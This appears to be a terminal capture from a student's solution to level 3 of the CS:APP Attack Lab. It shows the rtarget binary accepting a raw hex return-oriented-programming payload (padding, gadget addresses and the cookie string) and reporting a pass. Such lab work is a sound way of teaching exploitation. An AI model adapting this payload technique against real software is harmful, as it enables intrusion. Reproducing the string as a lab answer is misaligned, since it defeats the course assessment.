 root@Zyan:/home/Zyan/codes/CA_CSAPP/lab3# ./rtarget -qi raw5.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:11 11 11 11 11 11 11 11 11 11 11 11 11
 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11
CC 19 40 00 00 00 00 00 20 00 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 69 1A 40 0
0 00 00 00 00 27 1A 40 00 00 00 00 00 05 1A 40 00 00 00 00 00 C5 19 40 00 00 00 00
 00 D6 19 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 39
62 39 39 37 66 61